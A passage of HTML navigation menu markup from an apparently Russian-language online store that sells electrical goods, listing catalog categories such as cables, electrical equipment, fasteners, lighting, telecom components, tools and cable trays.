							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-ploskiy-dlya-vnutrenney-elektroprovodki/" title="Провод плоский для внутренней электропроводки"><span class="name">Провод плоский для внутренней электропроводки</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-samonesushchiy-izolirovannyy-dlya-vozdushnykh-liniy-elektroperedachi/" title="Провод самонесущий изолированный для воздушных линий электропередачи"><span class="name">Провод самонесущий изолированный для воздушных линий электропередачи</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/provod-akusticheskiy/" title="Провод акустический"><span class="name">Провод акустический</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/oborudovanie-i-lineynaya-armatura-dlya-sip/" title="Оборудование и линейная арматура для СИП"><span class="name">Оборудование и линейная арматура для СИП</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/sredstva-zashchity-kabelya/" title="Средства защиты кабеля"><span class="name">Средства защиты кабеля</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/nagrevatelnyy-maty-i-kabeli/" title="Нагревательный маты и кабели"><span class="name">Нагревательный маты и кабели</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/kabelno-provodnikovaya-produktsiya/armatura-kabelnaya/" title="Арматура кабельная"><span class="name">Арматура кабельная</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/elektrotekhnika/" title="Электротехника">
						<span class="name ">Электротехника</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/modulnoe-oborudovanie/" title="Модульное оборудование"><span class="name">Модульное оборудование</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/dopolnitelnye-modulnye-ustroystva/" title="Дополнительные модульные устройства"><span class="name">Дополнительные модульные устройства</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/aksessuary-dlya-shkafov-i-shchitov/" title="Аксессуары для шкафов и щитов"><span class="name">Аксессуары для шкафов и щитов</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/elektroustanovochnye-izdeliya/" title="Электроустановочные изделия"><span class="name">Электроустановочные изделия</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/batareyki-akkumulyatory-zaryadnye-ustroystva/" title="Батарейки, аккумуляторы, зарядные устройства"><span class="name">Батарейки, аккумуляторы, зарядные устройства</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/" title="Вилки, розетки и устройства промышленные и специальные"><span class="name">Вилки, розетки и устройства промышленные и специальные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/" title="Монтажные изделия"><span class="name">Монтажные изделия</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika-komponenty-i-sistemy/" title="Коммуникационная техника/Компоненты и системы"><span class="name">Коммуникационная техника/Компоненты и системы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/kompensatsiya-reaktivnoy-moshchnosti/" title="Компенсация реактивной мощности"><span class="name">Компенсация реактивной мощности</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/elektrotekhnika/kontaktory-puskateli/" title="Контакторы, пускатели"><span class="name">Контакторы, пускатели</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/oborudovanie-dlya-promyshlennoy-ustanovki/" title="Оборудование для промышленной установки"><span class="name">Оборудование для промышленной установки</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/material-montazhnyy/" title="Материал монтажный"><span class="name">Материал монтажный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/procha-produktsiya/" title="Проча продукция"><span class="name">Проча продукция</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/montazhnye-korobki/" title="Монтажные коробки"><span class="name">Монтажные коробки</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/silovoe-oborudovanie-zashchity-i-kommutatsii/" title="Силовое оборудование защиты и коммутации"><span class="name">Силовое оборудование защиты и коммутации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-vysokogo-napryazheniya/" title="Системы распределения высокого напряжения"><span class="name">Системы распределения высокого напряжения</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/oborudovanie-zashchity-i-avtomatizatsii/" title="Оборудование защиты и автоматизации"><span class="name">Оборудование защиты и автоматизации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/oborudovanie-nizkovoltnoe/" title="Оборудование низковольтное"><span class="name">Оборудование низковольтное</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/oborudovanie-promyshlennoy-avtomatizatsii/" title="Оборудование промышленной автоматизации"><span class="name">Оборудование промышленной автоматизации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/pribory-kontrolya-ucheta-i-izmereniya/" title="Приборы контроля, учета и измерения"><span class="name">Приборы контроля, учета и измерения</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/pribory-ucheta-kontrolya-izmereniya-i-oborudovanie-elektropitaniya/" title="Приборы учета, контроля, измерения и оборудование электропитания"><span class="name">Приборы учета, контроля, измерения и оборудование электропитания</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/silovye-razyemy/" title="Силовые разъёмы"><span class="name">Силовые разъёмы</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/razemy/" title="Разъемы"><span class="name">Разъемы</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/rele/" title="Реле"><span class="name">Реле</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/retro-provodka/" title="Ретро проводка"><span class="name">Ретро проводка</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/" title="Система электромонтажных колонн"><span class="name">Система электромонтажных колонн</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/sistemy-pozharnoy-okhrannoy-signalizatsii-i-sistemy-avariynogo-opoveshcheniya/" title="Системы пожарной, охранной сигнализации и системы аварийного оповещения"><span class="name">Системы пожарной, охранной сигнализации и системы аварийного оповещения</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii-raspredelitelnye-ustroystva/" title="Системы распределения электроэнергии/распределительные устройства"><span class="name">Системы распределения электроэнергии/распределительные устройства</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/shkafy-boksy-i-prinadlezhnosti-k-nim-/" title="Шкафы, боксы и принадлежности к ним "><span class="name">Шкафы, боксы и принадлежности к ним </span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/" title="Удлинители и удлинительные шнуры"><span class="name">Удлинители и удлинительные шнуры</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/umnyy-dom/" title="Умный дом"><span class="name">Умный дом</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-bezopasnosti/" title="Устройства безопасности"><span class="name">Устройства безопасности</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-zazemleniya-molniezashchity-i-zashchity-ot-perenapryazheniy/" title="Устройства заземления, молниезащиты и защиты от перенапряжений"><span class="name">Устройства заземления, молниезащиты и защиты от перенапряжений</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva-montazhnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства"><span class="name">Устройства защиты, плавкие предохранители, модульные устройства/монтажные устройства</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-opticheskoy-i-akusticheskoy-signalizatsii/" title="Устройства оптической и акустической сигнализации"><span class="name">Устройства оптической и акустической сигнализации</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/" title="Электромонтажный и диэлектрический инструмент"><span class="name">Электромонтажный и диэлектрический инструмент</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/elektroshchity-v-sbore/" title="Электрощиты в сборе"><span class="name">Электрощиты в сборе</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/prochee-elektrooborudovanie/" title="Прочее электрооборудование"><span class="name">Прочее электрооборудование</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/sistemy-raspredeleniya-elektroenergii/" title="Системы распределения электроэнергии"><span class="name">Системы распределения электроэнергии</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/ustroystva-zashchity-plavkie-predokhraniteli-modulnye-ustroystva/" title="Устройства защиты, плавкие предохранители, модульные устройства"><span class="name">Устройства защиты, плавкие предохранители, модульные устройства</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/elektrotekhnika/kommunikatsionnaya-tekhnika/" title="Коммуникационная техника"><span class="name">Коммуникационная техника</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/metizy-i-stroitelnyy-krepezh/" title="Метизы и Строительный крепеж">
						<span class="name ">Метизы и Строительный крепеж</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-boltovoy/" title="Анкер болтовой"><span class="name">Анкер болтовой</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-zabivnoy/" title="Анкер забивной"><span class="name">Анкер забивной</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/anker-klinovoy/" title="Анкер клиновой"><span class="name">Анкер клиновой</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-ankernyy/" title="Болт анкерный"><span class="name">Болт анкерный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-polukrugloy-golovkoy-i-kvadratnym-podgolovkom/" title="Болт с полукруглой головкой и квадратным подголовком"><span class="name">Болт с полукруглой головкой и квадратным подголовком</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/bolt-s-shestigrannoy-golovkoy/" title="Болт с шестигранной головкой"><span class="name">Болт с шестигранной головкой</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/vinty/" title="Винты"><span class="name">Винты</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-barashkovaya/" title="Гайка барашковая"><span class="name">Гайка барашковая</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-dlinnaya/" title="Гайка длинная"><span class="name">Гайка длинная</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-kolpachkovaya/" title="Гайка колпачковая"><span class="name">Гайка колпачковая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-skolzyashchaya/" title="Гайка скользящая"><span class="name">Гайка скользящая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-stopornaya/" title="Гайка стопорная"><span class="name">Гайка стопорная</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/gayka-shestigrannaya/" title="Гайка шестигранная"><span class="name">Гайка шестигранная</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/germetik/" title="Герметик"><span class="name">Герметик</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel/" title="Дюбель"><span class="name">Дюбель</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-rezbovoy/" title="Дюбель резьбовой"><span class="name">Дюбель резьбовой</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-gvozd/" title="Дюбель-гвоздь"><span class="name">Дюбель-гвоздь</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/dyubel-khomut/" title="Дюбель-хомут"><span class="name">Дюбель-хомут</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/zazhimy-nesushchego-trosa/" title="Зажимы несущего троса"><span class="name">Зажимы несущего троса</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/zaklepka-zakladnaya/" title="Заклепка закладная"><span class="name">Заклепка закладная</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/karabin/" title="Карабин"><span class="name">Карабин</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/kley/" title="Клей"><span class="name">Клей</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/koush-dlya-kanatov/" title="Коуш для канатов"><span class="name">Коуш для канатов</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-ankernyy/" title="Крюк анкерный"><span class="name">Крюк анкерный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/kryuk-s-vintom/" title="Крюк с винтом"><span class="name">Крюк с винтом</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/zazhim-balochnyy/" title="Зажим балочный"><span class="name">Зажим балочный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya/" title="Скоба крепежная"><span class="name">Скоба крепежная</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-s-gvozdem/" title="Скоба с гвоздем"><span class="name">Скоба с гвоздем</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-plastikovaya/" title="Скоба пластиковая"><span class="name">Скоба пластиковая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/navinchivayushchiysya-kolpachok/" title="Навинчивающийся колпачок"><span class="name">Навинчивающийся колпачок</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/osnovanie-montazhnoe-dlya-kabelnykh-styazhek-i-elementov/" title="Основание монтажное для кабельных стяжек и элементов"><span class="name">Основание монтажное для кабельных стяжек и элементов</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/samorez/" title="Саморез"><span class="name">Саморез</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/samorezy/" title="Саморезы"><span class="name">Саморезы</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/skoba-krepezhnaya-plastikovaya/" title="Скоба крепежная пластиковая"><span class="name">Скоба крепежная пластиковая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/stalnaya-provoloka/" title="Стальная проволока"><span class="name">Стальная проволока</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/khomut-chervyachnyy/" title="Хомут червячный"><span class="name">Хомут червячный</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/shayba/" title="Шайба"><span class="name">Шайба</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/shpilka-rezbovaya/" title="Шпилька резьбовая"><span class="name">Шпилька резьбовая</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/metizy-i-stroitelnyy-krepezh/shurup-po-derevu-s-shestigrannoy-golovkoy/" title="Шуруп по дереву с шестигранной головкой"><span class="name">Шуруп по дереву с шестигранной головкой</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/svetotekhnika/" title="Светотехника">
						<span class="name ">Светотехника</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/apparatura-puskoreguliruyushchaya/" title="Аппаратура пускорегулирующая"><span class="name">Аппаратура пускорегулирующая</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/istochniki-sveta/" title="Источники света"><span class="name">Источники света</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/osvetitelnye-aksessuary/" title="Осветительные аксессуары"><span class="name">Осветительные аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/svetilniki/" title="Светильники"><span class="name">Светильники</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/upravlenie-osveshcheniem/" title="Управление освещением"><span class="name">Управление освещением</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/fonari-nochniki-girlyandy/" title="Фонари, ночники, гирлянды"><span class="name">Фонари, ночники, гирлянды</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/svetotekhnika/prochaya-svetotekhnika/" title="Прочая светотехника"><span class="name">Прочая светотехника</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/melkaya-bytovaya-tekhnika/" title="Мелкая бытовая техника">
						<span class="name ">Мелкая бытовая техника</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/beskontaktnye-termometry/" title="Бесконтактные термометры"><span class="name">Бесконтактные термометры</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/nagrevatelnye-elementy/" title="Нагревательные элементы"><span class="name">Нагревательные элементы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/otopitelnye-pribory/" title="Отопительные приборы"><span class="name">Отопительные приборы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/stabilizatory-napryazheniya/" title="Стабилизаторы напряжения"><span class="name">Стабилизаторы напряжения</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/sushilki/" title="Сушилки"><span class="name">Сушилки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/termopoty/" title="Термопоты"><span class="name">Термопоты</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/ustroystvo-zashchity-ot-zhivotnykh-nasekomykh/" title="Устройство защиты от животных, насекомых"><span class="name">Устройство защиты от животных, насекомых</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/elektrokipyatilniki/" title="Электрокипятильники"><span class="name">Электрокипятильники</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/melkaya-bytovaya-tekhnika/prochaya-produktsiyaa/" title="Прочая продукция"><span class="name">Прочая продукция</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/sks-i-telekom/" title="СКС и телеком">
						<span class="name ">СКС и телеком</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/vilki-rozetki-i-ustroystva-promyshlennye-i-spetsialnye/" title="Вилки, розетки и устройства промышленные и специальные"><span class="name">Вилки, розетки и устройства промышленные и специальные</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/kabelno-provodnikovaya-produktsiy/" title="Кабельно-проводниковая продукция"><span class="name">Кабельно-проводниковая продукция</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/patch-panel/" title="Патч-панель"><span class="name">Патч-панель</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/udliniteli-i-udlinitelnye-shnury/" title="Удлинители и удлинительные шнуры"><span class="name">Удлинители и удлинительные шнуры</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sks-i-telekom/shkafy-montazhnye/" title="Шкафы монтажные"><span class="name">Шкафы монтажные</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/instrumenty-i-siz/" title="Инструменты и СИЗ">
						<span class="name ">Инструменты и СИЗ</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/dielektricheskie-sredstva/" title="Диэлектрические средства"><span class="name">Диэлектрические средства</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/izmeritelnyy-instrument-i-oborudovanie/" title="Измерительный инструмент и оборудование"><span class="name">Измерительный инструмент и оборудование</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/instrument-dlya-sip1/" title="Инструмент для СИП"><span class="name">Инструмент для СИП</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/instrument-ruchnoy/" title="Инструмент ручной"><span class="name">Инструмент ручной</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/instrumenty-dlya-opressovki-rezki-snyatiya-izolyatsii/" title="Инструменты для опрессовки, резки, снятия изоляции"><span class="name">Инструменты для опрессовки, резки, снятия изоляции</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/kontrolno-izmeritelnye-pribory/" title="Контрольно-измерительные приборы"><span class="name">Контрольно-измерительные приборы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/lestnitsy-i-stremyanki/" title="Лестницы и стремянки"><span class="name">Лестницы и стремянки</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/ognestoykie-izdeliya/" title="Огнестойкие изделия"><span class="name">Огнестойкие изделия</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/payalnoe-oborudovanie-khimiya-i-aksessuary/" title="Паяльное оборудование, химия и аксессуары"><span class="name">Паяльное оборудование, химия и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/instrumenty-i-siz/rabochaya-odezhda-okhrana-truda/" title="Рабочая одежда, охрана труда"><span class="name">Рабочая одежда, охрана труда</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/sistemy-khraneniya-i-perenoski-instrumenta/" title="Системы хранения и переноски инструмента"><span class="name">Системы хранения и переноски инструмента</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/slesarnyy-instrument/" title="Слесарный инструмент"><span class="name">Слесарный инструмент</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/elektroinstrumenty-i-aksessuary-dlya-nikh/" title="Электроинструменты и аксессуары для них"><span class="name">Электроинструменты и аксессуары для них</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/elektromontazhnyy-i-dielektricheskiy-instrument/" title="Электромонтажный и диэлектрический инструмент"><span class="name">Электромонтажный и диэлектрический инструмент</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/instrumenty-i-siz/prochaya-produktsiya/" title="Прочая продукция"><span class="name">Прочая продукция</span></a>
													</li>
														</ul>
																																</li>
																																																																										<li class="dropdown-submenu   has_img parent-items">
																																							<a href="/catalog/kabelenesushchie-sistemy/" title="Кабеленесущие системы">
						<span class="name ">Кабеленесущие системы</span><i class="svg inline  svg-inline-right light-ignore" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/kabel-kanal-perforirovannyy/" title="Кабель-канал перфорированный"><span class="name">Кабель-канал перфорированный</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/kanaly-nastennogo-i-potolochnogo-montazha/" title="Каналы настенного и потолочного монтажа"><span class="name">Каналы настенного и потолочного монтажа</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/korobka-montazhnaya/" title="Коробка монтажная"><span class="name">Коробка монтажная</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/lotok-kabelnyy-i-aksessuary/" title="Лоток кабельный и аксессуары"><span class="name">Лоток кабельный и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/lotok-provolochnyy-i-aksessuary/" title="Лоток проволочный и аксессуары"><span class="name">Лоток проволочный и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/lotok-lestnichnyy-i-aksessuary/" title="Лоток лестничный и аксессуары"><span class="name">Лоток лестничный и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/metallorukav-i-aksessuary/" title="Металлорукав и аксессуары"><span class="name">Металлорукав и аксессуары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/montazhnye-izdeliya/" title="Монтажные изделия"><span class="name">Монтажные изделия</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/sistemy-zashchity-shlangovye/" title="Системы защиты шланговые"><span class="name">Системы защиты шланговые</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kabelenesushchie-sistemy/sistema-elektromontazhnykh-kolonn/" title="Система электромонтажных колонн"><span class="name">Система электромонтажных колонн</span></a>
													</li>
